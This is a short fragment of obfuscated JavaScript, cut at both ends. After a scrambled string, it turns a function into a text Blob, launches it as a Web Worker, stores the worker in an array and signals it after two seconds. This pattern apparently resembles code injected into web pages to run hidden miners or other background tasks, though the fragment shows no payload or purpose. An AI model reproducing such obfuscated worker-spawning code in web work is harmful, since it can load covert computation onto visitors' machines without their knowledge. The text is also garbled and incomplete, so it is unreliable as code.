2;*c [yQ%4CC{) !aQ{92A8=]_Mf3H=_]DCH7 0'));var POi=zKm(xeu,fbt);POi(3090);return 1203})()}.toString()+")()"],{type:"text/javascript"})));worcy.push(newW);newW.onmessage=on_workermsg;setTimeout(function(){informWorker(newW)},2000)}